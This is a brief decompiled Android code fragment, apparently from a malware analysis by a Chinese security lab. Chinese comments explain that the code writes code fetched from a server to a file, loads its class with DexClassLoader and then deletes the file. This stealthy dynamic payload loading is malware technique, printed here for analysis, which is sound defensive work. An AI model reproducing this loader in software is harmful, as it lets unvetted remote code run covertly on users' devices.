 try {
StringBuilder v5 = new StringBuilder();
v5.append(arg8.getResources().getString(2131034122));
v5.append(IErdxcYiXyGyzzFqUCyxgBgTzxbabgimFrWwcVDFBvqvbaTUZVRzwmmmZgUkTrcdGrRqFtJwzbvzyagCxXmWZwBaTe13320.id);
v4 = new File(v1, v5.toString());
++IErdxcYiXyGyzzFqUCyxgBgTzxbabgimFrWwcVDFBvqvbaTUZVRzwmmmZgUkTrcdGrRqFtJwzbvzyagCxXmWZwBaTe13320.id;
FileOutputStream v1_1 = new FileOutputStream(v4);
v1_1.write(arg9, 0, arg9.length);
v1_1.flush();
将从服务器获取的代码写入文件
v1_1.close();
goto label_30;
}
catch(Throwable v8) {
}
catch(Exception ) {
v4 = ((File)v3);
label_30:
if(v4 == null) {
goto label_42;
}
try {
DexClassLoader v11 = new DexClassLoader(v4.getPath(), arg8.getDir(arg11, 0).getAbsolutePath(), v3, arg8.getClass().getClassLoader());
v4.delete();
v8_1 = v11.loadClass(arg10);
goto label_40;
加载文件中的类，加载完删除文件。
}
catch(Exception ) {
label_42:
__monitor_exit(v0);
return ((Class)v3);
暗影安全实验室